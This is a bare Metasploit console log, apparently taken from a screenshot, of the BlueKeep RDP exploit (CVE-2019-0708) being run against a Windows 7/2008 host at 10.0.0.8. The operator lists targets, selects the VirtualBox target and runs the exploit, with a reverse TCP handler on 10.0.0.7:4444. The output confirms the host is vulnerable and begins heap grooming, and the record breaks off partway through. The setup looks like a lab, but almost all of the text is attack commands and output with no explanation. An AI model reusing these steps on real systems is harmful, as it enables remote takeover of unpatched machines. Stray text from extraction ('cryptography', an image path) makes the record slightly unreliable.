 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
cryptography
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.0.0.7:4444
[*] 10.0.0.8:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.0.0.8:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.0.0.8:3389         - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.0.0.8:3389         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.8:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.0.0.8:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 10.0.0.8:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.0.8:3389 - Surfing channels ...
[*] 10.0.0.8:3389 - Lobbing eggs ...